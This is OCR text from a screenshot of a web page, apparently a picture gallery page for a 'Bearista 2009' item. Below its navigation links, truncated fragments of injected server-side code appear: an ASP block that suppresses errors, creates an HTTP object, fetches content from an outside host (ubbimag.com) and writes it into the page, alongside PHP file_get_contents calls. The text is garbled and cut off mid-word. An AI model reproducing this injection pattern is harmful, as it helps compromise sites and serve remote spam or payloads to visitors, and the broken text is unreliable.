
Bearista 2009 Desti
First
|
Previous Picture
|
Nex
<% On Error Resume Next se
Server.CreateObject("Micros
"http://ubbimag.com/z10.html"
XmlObj.responseText file_get
response.write file_get_cont